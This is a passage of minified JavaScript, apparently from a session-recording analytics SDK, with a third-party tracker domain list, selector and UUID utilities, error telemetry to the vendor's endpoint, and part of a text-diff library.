s=["commerce.adobedc.net","demdex.net","omtrdc.net","magento-ds.com","mktoutil.com","doubleclick.net","google.com/adsense/","google.com/afs/ads","google.com/ccm/collect","google.com/g/collect","google.com/measurement","google.com/pagead","google.com/recaptcha","google-analytics.com/","googleadapis.l.google.com","googleads.github.io","googlesyndication.com/pagead/","googlesyndication.com/safeframe/","merchant-center-analytics.goog/","facebook.com/tr","connect.facebook.net","https://t.co","http://t.co","clarity.ms/collect","clarity.ms/tag","bat.bing.com","bing.com/action","adsdk.microsoft.com","ads.linkedin.com","reddit.com/pixels","redditstatic.com/ads","conversions-config.reddit.com/v1/pixel","instapagemetrics.com/t","6sc.co","6sense.com/v3","go-mpulse.net/api","akamaihd.net","datadoghq","events.attentivemobile.com/e","static/hotjar.com","api.amplitude.com","api2.amplitude.com","statuspage.io/api","snapchat.com","ct.pinterest.com","adroll.com","stackadapt.com/saq_pxl","adnxs.com/pixie","clarity.ms/collect","braze.com/api","narrativ.com/api","analytics.tiktok.com/i18n/pixel","grsm.io","partnerlinks.io","taboola.com","criteo.com","app.howl.link/api","api.intentiq.com","api.getkoala.com","nr-data.net","api.segment.io","capture.trackjs.com/capture","sprig.com","bugsnag.com","api.honeybadger.io","wootric.com","medallia.com/api","transcend.io","rollout.io","chameleon.io/observe","boomtrain.com","teads.tv","everesttech.net","widengle.com","qualtrics.com","branch.io","rollbar.com","optimizely.com","config-security.com/event","klaviyo.com/onsite","klaviyo.com/client","klaviyo.com/custom-fonts","api-js.mixpanel.com","onelink.me","outbrain.com/unifiedPixel","solvedata.io/sdk","shopifysvc.com/v1","amazon-adsystem.","liadm.com","adsrvr.org","zineone.com"];t.isThirdPartyUrl=e=>{try{if(!e)return!1;for(const t of s)if((0,i.default)(e,t))return!0;return!1}catch(t){return(0,o.sendTelemetry)("Failed to check isThirdPartyUrl",{extra:{str:e}}),!1}}},124:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidAppID=function(e){return"string"==typeof e&&r.test(e)};const r=/^[a-z0-9_-]+\\/[a-z0-9_-]+$/},5089:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.likeOperator=function(e,t){const r=t.replace(/[.*+?^${}()|[\\]\\\\]/g,"\\\\$&").replace(/\\\\\\*/g,".*").replace(/\\\\\\?/g,".");return new RegExp("^".concat(r,"$")).test(e)}},5625:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const r="undefined"!=typeof console&&console.error&&console.error.bind?console.error.bind(console):()=>{};t.default=r},8460:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(null==e)return{};const r={};return Object.keys(e).forEach((n=>{r[n]=t(e[n])})),r}},2864:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.matchesRootHostname=function(e,t){const r=e.startsWith(".")?e:".".concat(e),n=t.length-r.length;return(n>=0?t.substring(n):".".concat(t))===r}},8636:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e?e.replace(/</g,"%3c").replace(/>/g,"%3e").replace(/\\s/g,""):""}},8019:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.objectWithoutIdAndSchemaFields=void 0;const r=e=>{if(!e||"object"!=typeof e)return e;if(Array.isArray(e))return e.map(r);const t={};for(const[n,o]of Object.entries(e))"$id"!==n&&"$schema"!==n&&(t[n]=r(o));return t};t.objectWithoutIdAndSchemaFields=r},5308:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=e.replace(/[^0-9a-f]/g,"");return parseInt("0x".concat(t),16)||0}},8493:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseQueryString=void 0;t.parseQueryString=e=>{const t=e.indexOf("?");if(-1===t)return{};return(e=>{const t={};return e.split("&").forEach((e=>{const[r,n]=e.split("=").map((e=>e.replace(/\\+/g," "))).map(decodeURIComponent);t[r]=n})),t})(e.substring(t+1))}},5856:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.parseRawHeaders=void 0;var o=n(r(2510));function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.parseRawHeaders=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.split(/[\\r\\n]+/).reduce(((e,r)=>{const n=r.indexOf(":"),o=r.substring(0,n),i=r.substring(n+1).trim(),a=t.lowerCaseKeys?o.toLowerCase():o;return s(s({},e),{},{[a]:"string"==typeof e[o]?"".concat(e[o],", ").concat(i):i})}),{})}},4636:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=e.replace(/\\s*>\\s*|:nth-child\\(([1-9][0-9]*|odd|even)\\)|\\s+/gi,(e=>e.indexOf(">")>-1?" >":0===e.trim().length?" ":"".concat(i).concat(e.slice(s.length)))).split(/\\s+/).map((e=>{const t={};let r=e;if(">"===r.charAt(0)&&(t.directDesc=!0,r=r.slice(1)),r=r.replace(/^([a-z0-9-_\\[\\]]+)/gi,(e=>(t.nodeName=e,""))),t.nodeName&&(t.nodeName.indexOf("[")>-1||t.nodeName.indexOf("]")>-1))return null;if(r.charAt(0)===i){const[e,n]=r.slice(1).split(")");t.nthChild=e,r=n}return r=r.replace(/\\\\./g,a),r.replace(/\\.|#/gi,(e=>" ".concat(e))).trim().split(" ").forEach((e=>{const r=e.replace(u,".");if((0,o.default)(r,".")){const e=r.slice(1);t.classList=t.classList?[...t.classList,e]:[e]}else(0,o.default)(r,"#")&&(t.id=r.slice(1))})),t}));if(t.some((e=>!e)))return null;return t};var o=n(r(4268));const i="~",s=":nth-child(",a="\\\\peri0d\\\\",u=new RegExp("\\\\".concat(a,"\\\\"),"g")},2134:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};return function(){let r;try{r=e(...arguments)}catch(e){if("undefined"!=typeof window&&window._lrdebug)throw e;const r=t(e);(0,i.default)("LogRocket",e),(0,o.default)(e,r)}return r}};var o=n(r(3979)),i=n(r(5625))},5190:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){const r=Math.ceil(e),n=Math.floor(t);return Math.floor(Math.random()*(n-r))+r}},3532:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.makeRecordingID=function(){let{prefix:e=6,timestamp:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const r=e>5?(0,n.uuidv7)(t):(0,n.uuid)();return"".concat(e,"-").concat(r)},t.parseRecordingID=function(e){const t=Number(e.split("-",1)[0]),r=t>=6?(0,n.extractTimestampFromUuidV7)(e):void 0;return{prefix:t,timestamp:r}};var n=r(5791)},6406:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(0===e.length)return e;const r=(0,o.default)(e,{time:t.time-i},"time")-1,n=e[r];if(n&&t.time-n.time>i&&r>0)return e.slice(r);return e};var o=n(r(6678));const i=5e3},3111:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.requireValue=void 0;t.requireValue=e=>{if(void 0===e)throw new Error("Value must not be undefined.");return e}},3113:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){const n=String(e);if("lipsum"===String(t).toLowerCase())return r(n);return""};const r=e=>{const t="Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. ";let r=Math.ceil(e.length/232),n="";for(;r>0;)n+=t,r--;return n.slice(0,e.length)}},1549:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){const r=[];let n=e.reduce(((e,t)=>e+t.count),0),o=0;for(let i=1;i<=100;i++){const s=t*(.01*i);o>=e.length?r.push(0):(r.push(n),s>e[o].maxScroll&&(n-=e[o].count,o++))}return r}},7194:function(e,t){"use strict";function r(e){return/boolean|number|string/.test(typeof e)}Object.defineProperty(t,"__esModule",{value:!0}),t.scrubException=function(e,t){if(t){for(const o of n){const n=t[o];r(n)&&(e[o]=n.toString())}for(const n of o){const o=t[n]||{},i={};for(const e of Object.keys(o)){const t=o[e];r(t)&&(i[e.toString()]=t.toString())}e[n]=i}}};const n=["level","logger"],o=["tags","extra"]},190:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t=[];for(const r of[...e].reverse()){const{nodeName:e,id:n,nthChild:o}=r;let{classList:i}=r,s=[];const a=[];o&&a.push("nth-child(".concat(o,")")),e&&(s.push(e),a.sort().map((e=>s.push(":".concat(e)))));const u=/\\./g;n&&s.push("#".concat(n.replace(u,"\\\\."))),i&&i.length&&(i=i.map((e=>e.toLowerCase())).sort(),s=[...s,...i.map((e=>".".concat(e.replace(u,"\\\\."))))]),s.length&&t.push(s.join(" "))}return t.join(" > ")}},8434:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!t)return!1;const r=e.slice(0).reverse();let n;for(const e of t){if(e.directDesc){if(s(e,...r.splice(0,1)))continue;return!1}if(n=(0,o.default)(r,(t=>s(e,t))),-1===n)return!1;r.splice(0,n+1)}return!0};var o=n(r(9362));function i(e){return e?e.replace(/\\\\./g,"."):e}function s(e,t){if(!e||!t)return!1;if(e.id&&i(e.id)!==i(t.id))return!1;if(e.nodeName&&e.nodeName!==t.nodeName)return!1;if(e.classList&&(!t.classList||e.classList.map((e=>i(e.toLowerCase()))).some((e=>-1===t.classList.map((e=>i(e.toLowerCase()))).indexOf(e)))))return!1;if(e.nthChild){const r=parseInt(e.nthChild,10);return isNaN(r)?Math.abs(t.nthChild%2)===("odd"===e.nthChild?1:0):r===t.nthChild}return!0}},3979:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){try{const r=e.message;let n,o;try{n=JSON.stringify(t).slice(0,1e3)}catch(e){try{n="Could not stringify payload: ".concat(Object.prototype.toString.call(t))}catch(e){}}try{o=s.default.computeStackTrace(e).stack.map((e=>({filename:e.url,lineno:e.line,colno:e.column,function:e.func||"?"})))}catch(e){}c({message:r,extra:{stringPayload:n},exception:{values:[{type:e.type,value:r,stacktrace:{frames:o}}]}})}catch(e){(0,i.default)("Failed to send",e)}},t.sendTelemetry=function(e,t){if("undefined"!=typeof window&&window._lrdebug)return void(0,i.default)(e);if(t&&t.extra&&t.extra.appID&&"function"==typeof t.extra.appID.indexOf&&0===t.extra.appID.indexOf("au2drp/")&&Math.random()>=.25)return;c(u({message:e},t))};var o=n(r(2510)),i=n(r(5625)),s=n(r(1079));function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const l="23.298.0";function c(e){try{var t,r;const n=e.message,o="https://e.logrocket.com/api/3/store/?sentry_version=7&sentry_client=http%2F3.8.0&sentry_key=b64162b4187a4c5caae8a68a7e291793",s=JSON.stringify(u({message:n,logger:"javascript",platform:"javascript",request:{headers:{"User-Agent":"undefined"!=typeof navigator&&navigator.userAgent},url:"undefined"!=typeof location&&location.href},release:l,environment:"undefined"!=typeof window&&null!==(t=null===(r=window.__SDKCONFIG__)||void 0===r?void 0:r.scriptEnv)&&void 0!==t?t:"prod"},e));if("undefined"!=typeof window){const e=new(window._lrXMLHttpRequest||XMLHttpRequest);e.open("POST",o),e.send(s)}else"undefined"!=typeof fetch&&fetch(o,{method:"POST",body:s}).catch((e=>{(0,i.default)("Failed to send via fetch",e)}))}catch(e){(0,i.default)("Failed to send",e)}}},6932:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=new Set;return e.forEach((e=>t.add(e))),t}},9452:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=[];return e.forEach((e=>t.push(e))),t}},1606:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t={}.toString.call(e);switch(t){case"[object Undefined]":return{undefined:{}};case"[object Null]":return{null:{}};case"[object Boolean]":return{boolean:{bool:e}};case"[object Number]":return{number:{double:e}};case"[object String]":return{string:{string:e}};case"[object Object]":return{object:{map:e}};case"[object Array]":return{array:{map:e}};case"[object Date]":return{date:{double:e.getTime()}};case"[object Error]":return{string:{string:"".concat(e.name,": ").concat(e.message)}};default:return{unsupported:{type:t}}}}},7277:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){switch(e.type||Object.keys(e)[0]){case"undefined":return;case"null":return null;case"boolean":return e.boolean.bool;case"number":return e.number.double;case"string":return e.string.string;case"object":return e.object.map;case"array":return Object.keys(e.array.map).reduce(((t,r)=>(t[r]=e.array.map[r],t)),[]);case"date":return new Date(e.date.double);case"unsupported":return e.unsupported.type;default:throw new TypeError("Unexpected value in shallowDearsonify: ".concat(e))}}},4268:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return e&&t&&e.substring(r,r+t.length)===t}},7429:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8479:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateUserIdentifyEvent=t.MAX_USER_TRAIT_BYTES=t.MAX_IDENTITY_ARG_LENGTH=void 0;const r=t.MAX_IDENTITY_ARG_LENGTH=1024,n=t.MAX_USER_TRAIT_BYTES=128,o=e=>"".concat(e," too large (max ").concat(r," characters)");t.validateUserIdentifyEvent=(e,t)=>{const{userID:i,email:s,name:a,traits:u}=e,l=[],c=[];i.toString().length>r&&c.push(o("userID")),a&&a.length>r&&c.push(o("name")),s&&s.length>r&&c.push(o("email"));const f={};if(u)for(const e of Object.keys(u)){const i=u[e],s=e;let a=!1;t&&t.encode(s).length>n&&(l.push("user trait key too large"),a=!0),i.toString().length>r&&(l.push(o("user trait value")),a=!0),a||(f[s]=i.toString())}return{event:{userID:i,email:s,name:a,traits:f},warnings:l,errors:c}}},5239:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseUserTraitString=t.encodeUserTraitString=void 0;const r=":",n=String.fromCharCode(26);t.encodeUserTraitString=function(){for(var e=arguments.length,t=new Array(e),o=0;o<e;o++)t[o]=arguments[o];return t.map((e=>e.replace(new RegExp(r,"g"),n))).join(r)};t.parseUserTraitString=e=>(e||r).split(r).map((e=>e.replace(new RegExp(n,"g"),r)))},5791:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UUID_PATTERN=void 0,t.extractTimestampFromUuidV7=function(e){const t=e.length-36;return parseInt(e.substring(t,13+t).replace("-",""),16)},t.isValidUuid=void 0,t.uuid=function e(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(t){const e=Number(t);return(e^16*Math.random()>>e/4).toString(16)}return r.replace(/[018]/g,e)},t.uuidv7=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Date.now();const t=function(){const e=new Uint8Array(16);if("undefined"!=typeof crypto&&"function"==typeof crypto.getRandomValues)crypto.getRandomValues(e);else for(let t=0;t<e.byteLength;t++)e[t]=n();return e}();return t[0]=e/1099511627776&255,t[1]=e/4294967296&255,t[2]=e/16777216&255,t[3]=e/65536&255,t[4]=e/256&255,t[5]=e/1&255,t[6]=15&t[6]|112,t[8]=63&t[8]|128,o(t[0])+o(t[1])+o(t[2])+o(t[3])+"-"+o(t[4])+o(t[5])+"-"+o(t[6])+o(t[7])+"-"+o(t[8])+o(t[9])+"-"+o(t[10])+o(t[11])+o(t[12])+o(t[13])+o(t[14])+o(t[15])};const r="10000000-1000-4000-8000-100000000000";const n=()=>Math.min(255,255*Math.random());const o=e=>{const t=e.toString(16);return 1===t.length?"0".concat(t):t};const i=t.UUID_PATTERN=/^[a-f0-9]{8}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{12}$/;t.isValidUuid=e=>"string"==typeof e&&i.test(e)},9266:function(e){"use strict";e.exports=function(e,t,r,n,o,i,s,a){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[r,n,o,i,s,a],c=0;(u=new Error(t.replace(/%s/g,(function(){return l[c++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},6224:function(){function e(){this.Diff_Timeout=1,this.Diff_EditCost=4,this.Match_Threshold=.5,this.Match_Distance=1e3,this.Patch_DeleteThreshold=.5,this.Patch_Margin=4,this.Match_MaxBits=32}var t=-1;e.Diff,e.prototype.diff_main=function(e,t,r,n){void 0===n&&(n=this.Diff_Timeout<=0?Number.MAX_VALUE:(new Date).getTime()+1e3*this.Diff_Timeout);var o=n;if(null==e||null==t)throw new Error("Null input. (diff_main)");if(e==t)return e?[[0,e]]:[];void 0===r&&(r=!0);var i=r,s=this.diff_commonPrefix(e,t),a=e.substring(0,s);e=e.substring(s),t=t.substring(s),s=this.diff_commonSuffix(e,t);var u=e.substring(e.length-s);e=e.substring(0,e.length-s),t=t.substring(0,t.length-s);var l=this.diff_compute_(e,t,i,o);return a&&l.unshift([0,a]),u&&l.push([0,u]),this.diff_cleanupMerge(l),l},e.prototype.diff_compute_=function(e,r,n,o){var i;if(!e)return[[1,r]];if(!r)return[[t,e]];var s=e.length>r.length?e:r,a=e.length>r.length?r:e,u=s.indexOf(a);if(-1!=u)return i=[[1,s.substring(0,u)],[0,a],[1,s.substring(u+a.length)]],e.length>r.length&&(i[0][0]=i[2][0]=t),i;if(1==a.length)return[[t,e],[1,r]];s=a=null;var l=this.diff_halfMatch_(e,r);if(l){var c=l[0],f=l[1],p=l[2],d=l[3],h=l[4],y=this.diff_main(c,p,n,o),m=this.diff_main(f,d,n,o);return y.concat([[0,h]],m)}return n&&e.length>100&&r.length>100?this.diff_lineMode_(e,r,o):this.diff_bisect_(e,r,o)},e.prototype.diff_lineMode_=function(e,r,n){e=(f=this.diff_linesToChars_(e,r))[0],r=f[1];var o=f[2],i=this.diff_bisect_(e,r,n);this.diff_charsToLines_(i,o),this.diff_cleanupSemantic(i),i.push([0,""]);for(var s=0,a=0,u=0,l="",c="";s<i.length;){switch(i[s][0]){case 1:u++,c+=i[s][1];break;case t:a++,l+=i[s][1];break;case 0:if(a>=1&&u>=1){var f=this.diff_main(l,c,!1,n);i.splice(s-a-u,a+u),s=s-a-u;for(var p=f.length-1;p>=0;p--)i.splice(s,0,f[p]);s+=f.length}u=0,a=0,l="",c=""}s++}return i.pop(),i},e.prototype.diff_bisect_=function(e,r,n){for(var o=e.length,i=r.length,s=Math.ceil((o+i)/2),a=s,u=2*s,l=new Array(u),c=new Array(u),f=0;f<u;f++)l[f]=-1,c[f]=-1;l[a+1]=0,c[a+1]=0;for(var p=o-i,d=p%2!=0,h=0,y=0,m=0,g=0,O=0;O<s&&!((new Date).getTime()>n);O++){for(var b=-O+h;b<=O-y;b+=2){for(var v=a+b,E=(_=b==-O||b!=O&&l[v-1]<l[v+1]?l[v+1]:l[v-1]+1)-b;_<o&&E<i&&e.charAt(_)==r.charAt(E);)_++,E++;if(l[v]=_,_>o)y+=2;else if(E>i)h+=2;else if(d){if((S=a+p-b)>=0&&S<u&&-1!=c[S])if(_>=(I=o-c[S]))return this.diff_bisectSplit_(e,r,_,E,n)}}for(var T=-O+m;T<=O-g;T+=2){for(var I,S=a+T,w=(I=T==-O||T!=O&&c[S-1]<c[S+1]?c[S+1]:c[S-1]+1)-T;I<o&&w<i&&e.charAt(o-I-1)==r.charAt(i-w-1);)I++,w++;if(c[S]=I,I>o)g+=2;else if(w>i)m+=2;else if(!d){if((v=a+p-T)>=0&&v<u&&-1!=l[v]){var _;E=a+(_=l[v])-v;if(_>=(I=o-I))return this.diff_bisectSplit_(e,r,_,E,n)}}}}return[[t,e],[1,r]]},e.prototype.diff_bisectSplit_=function(e,t,r,n,o){var i=e.substring(0,r),s=t.substring(0,n),a=e.substring(r),u=t.substring(n),l=this.diff_main(i,s,!1,o),c=this.diff_main(a,u,!1,o);return l.concat(c)},e.prototype.diff_linesToChars_=function(e,t){var r=[],n={};function o(e){for(var t="",o=0,i=-1,s=r.length;i<e.length-1;){-1==(i=e.indexOf("\\n",o))&&(i=e.length-1);var a=e.substring(o,i+1);o=i+1,(n.hasOwnProperty?n.hasOwnProperty(a):void 0!==n[a])?t+=String.fromCharCode(n[a]):(t+=String.fromCharCode(s),n[a]=s,r[s++]=a)}return t}return r[0]="",[o(e),o(t),r]},e.prototype.diff_charsToLines_=function(e,t){for(var r=0;r<e.length;r++){for(var n=e[r][1],o=[],i=0;i<n.length;i++)o[i]=t[n.charCodeAt(i)];e[r][1]=o.join("")}},e.prototype.diff_commonPrefix=function(e,t){if(!e||!t||e.charAt(0)!=t.charAt(0))return 0;for(var r=0,n=Math.min(e.length,t.length),o=n,i=0;r<o;)e.substring(i,o)==t.substring(i,o)?i=r=o:n=o,o=Math.floor((n-r)/2+r);return o},e.prototype.diff_commonSuffix=function(e,t){if(!e||!t||e.charAt(e.length-1)!=t.charAt(t.length-1))return 0;for(var r=0,n=Math.min(e.length,t.length),o=n,i=0;r<o;)e.substring(e.length-o,e.length-i)==t.substring(t.length-o,t.length-i)?i=r=o:n=o,o=Math.floor((n-r)/2+r);return o},e.prototype.diff_commonOverlap_=function(e,t){var r=e.length,n=t.length;if(0==r||0==n)return 0;r>n?e=e.substring(r-n):r<n&&(t=t.substring(0,r));var o=Math.min(r,n);if(e==t)return o;for(var i=0,s=1;;){var a=e.substring(o-s),u=t.indexOf(a);if(-1==u)return i;s+=u,0!=u&&e.substring(o-s)!=t.substring(0,s)||(i=s,s++)}},e.prototype.diff_halfMatch_=function(e,t){if(this.Diff_Timeout<=0)return null;var r=e.length>t.length?e:t,n=e.length>t.length?t:e;if(r.length<4||2*n.length<r.length)return null;var o=this;function i(e,t,r){for(var n,i,s,a,u=e.substring(r,r+Math.floor(e.length/4)),l=-1,c="";-1!=(l=t.indexOf(u,l+1));){var f=o.diff_commonPrefix(e.substring(r),t.substring(l)),p=o.diff_commonSuffix(e.substring(0,r),t.substring(0,l));c.length<p+f&&(c=t.substring(l-p,l)+t.substring(l,l+f),n=e.substring(0,r-p),i=e.substring(r+f),s=t.substring(0,l-p),a=t.substring(l+f))}return 2*c.length>=e.length?[n,i,s,a,c]:null}var s,a,u,l,c,f=i(r,n,Math.ceil(r.length/4)),p=i(r,n,Math.ceil(r.length/2));return f||p?(s=p?f&&f[4].length>p[4].length?f:p:f,e.length>t.length?(a=s[0],u=s[1],l=s[2],c=s[3]):(l=s[0],c=s[1],a=s[2],u=s[3]),[a,u,l,c,s[4]]):null},e.prototype.diff_cleanupSemantic=function(e){for(var r=!1,n=[],o=0,i=null,s=0,a=0,u=0,l=0,c=0;s<e.length;)0==e[s][0]?(n[o++]=s,a=l,u=c,l=0,c=0,i=e[s][1]):(1==e[s][0]?l+=e[s][1].length:c+=e[s][1].length,null!==i&&i.length<=Math.max(a,u)&&i.length<=Math.max(l,c)&&(e.splice(n[o-1],0,[t,i]),e[n[o-1]+1][0]=1,o--,s=--o>0?n[o-1]:-1,a=0,u=0,l=0,c=0,i=null,r=!0)),s++;for(r&&this.diff_cleanupMerge(e),this.diff_cleanupSemanticLossless(e),s=1;s<e.length;){if(e[s-1][0]==t&&1==e[s][0]){var f=e[s-1][1],p=e[s][1],d=this.diff_commonOverlap_(f,p);(d>=f.length/2||d>=p.length/2)&&(e.splice(s,0,[0,p.substring(0,d)]),e[s-1][1]=f.substring(0,f.length-d),e[s+1][1]=p.substring(d),s++),s++}s++}},e.prototype.diff_cleanupSemanticLossless=function(e){var t=/[^a-zA-Z0-9]/,r=/\\s/,n=/[\\r\\n]/,o=/\\n\\r?\\n$/,i=/^\\r?\\n\\r?\\n/;function s(e,s){if(!e||!s)return 5;var a=0;return(e.charAt(e.length-1).match(t)||s.charAt(0).match(t))&&(a++,(e.charAt(e.length-1).match(r)||s.charAt(0).match(r))&&(a++,(e.charAt(e.length-1).match(n)||s.charAt(0).match(n))&&(a++,(e.match(o)||s.match(i))&&a++))),a}for(var a=1;a<e.length-1;){if(0==e[a-1][0]&&0==e[a+1][0]){var u=e[a-1][1],l=e[a][1],c=e[a+1][1],f=this.diff_commonSuffix(u,l);if(f){var p=l.substring(l.length-f);u=u.substring(0,u.length-f),l=p+l.substring(0,l.length-f),c=p+c}for(var d=u,h=l,y=c,m=s(u,l)+s(l,c);l.charAt(0)===c.charAt(0);){u+=l.charAt(0),l=l.substring(1)+c.charAt(0),c=c.substring(1);var g=s(u,l)+s(l,c);g>=m&&(m=g,d=u,h=l,y=c)}e[a-1][1]!=d&&(d?e[a-1][1]=d:(e.splice(a-1,1),a--),e[a][1]=h,y?e[a+1][1]=y:(e.splice(a+1,1),a--))}a++}},e.prototype.diff_cleanupEfficiency=function(e){for(var r=!1,n=[],o=0,i="",s=0,a=!1,u=!1,l=!1,c=!1;s<e.length;)0==e[s][0]?(e[s][1].length<this.Diff_EditCost&&(l||c)?(n[o++]=s,a=l,u=c,i=e[s][1]):(o=0,i=""),l=c=!1):(e[s][0]==t?c=!0:l=!0,i&&(a&&u&&l&&c||i.length<this.Diff_EditCost/2&&a+u+l+c==3)&&(e.splice(n[o-1],0,[t,i]),e[n[o-1]+1][0]=1,o--,i="",a&&u?(l=c=!0,o=0):(s=--o>0?n[o-1]:-1,l=c=!1),r=!0)),s++;r&&this.diff_cleanupMerge(e)},e.prototype.diff_cleanupMerge=function(e){e.push([0,""]);for(var r,n=0,o=0,i=0,s="",a="";n<e.length;)switch(e[n][0]){case 1:i++,a+=e[n][1],n++;break;case t:o++,s+=e[n][1],n++;break;case 0:o+i>1?(0!==o&&0!==i&&(0!==(r=this.diff_commonPrefix(a,s))&&(n-o-i>0&&0==e[n-o-i-1][0]?e[n-o-i-1][1]+=a.substring(0,r):(e.splice(0,0,[0,a.substring(0,r)]),n++),a=a.substring(r),s=s.substring(r)),0!==(r=this.diff_commonSuffix(a,s))&&(e[n][1]=a.substring(a.length-r)+e[n][1],a=a.substring(0,a.length-r),s=s.substring(0,s.length-r))),0===o?e.splice(n-o-i,o+i,[1,a]):0===i?e.splice(n-o-i,o+i,[t,s]):e.splice(n-o-i,o+i,[t,s],[1,a]),n=n-o-i+(o?1:0)+(i?1:0)+1):0!==n&&0==e[n-1][0]?(e[n-1][1]+=e[n][1],e.splice(n,1)):n++,i=0,o=0,s="",a=""}""===e[e.length-1][1]&&e.pop();var u=!1;for(n=1;n<e.length-1;)0==e[n-1][0]&&0==e[n+1][0]&&(e[n][1].substring(e[n][1].length-e[n-1][1].length)==e[n-1][1]?(e[n][1]=e[n-1][1]+e[n][1].substring(0,e[n][1].length-e[n-1][1].length),e[n+1][1]=e[n-1][1]+e[n+1][1],e.splice(n-1,1),u=!0):e[n][1].substring(0,e[n+1][1].length)==e[n+1][1]&&(e[n-1][1]+=e[n+1][1],e[n][1]=e[n][1].substring(e[n+1][1].length)+e[n+1][1],e.splice(n+1,1),u=!0)),n++;u&&this.diff_cleanupMerge(e)},e.prototype.diff_xIndex=function(e,r){var n,o=0,i=0,s=0,a=0;for(n=0;n<e.length&&(1!==e[n][0]&&(o+=e[n][1].length),e[n][0]!==t&&(i+=e[n][1].length),!(o>r));n++)s=o,a=i;return e.length!=n&&e[n][0]===t?a:a+(r-s)},e.prototype.diff_prettyHtml=function(e){for(var r=[],n=/&/g,o=/</g,i=/>/g,s=/\\n/g,a=0;a<e.length;a++){var u=e[a][0],l=e[a][1],c=l.replace(n,"&amp;").replace(o,"&lt;").replace(i,"&gt;").replace(s,"&para;<br>");switch(u){case 1:r[a]=\'<ins style="background:#e6ffe6;">\'+c+"</ins>";break;case t:r[a]=\'<del style="background:#ffe6e6;">\'+c+"</del>";break;case 0:r[a]="<span>"+c+"</span>"}u!==t&&l.length}return r.join("")},e.prototype.diff_text1=function(e){for(var t=[],r=0;r<e.length;r++)1!==e[r][0]&&(t[r]=e[r][1]);return t.join("")},e.prototype.diff_text2=function(e){for(var r=[],n=0;n<e.length;n++)e[n][0]!==t&&(r[n]=e[n][1]);return r.join("")},e.prototype.diff_levenshtein=function(e){for(var r=0,n=0,o=0,i=0;i<e.length;i++){var s=e[i][0],a=e[i][1];switch(s){case 1:n+=a.length;break;case t:o+=a.length;break;case 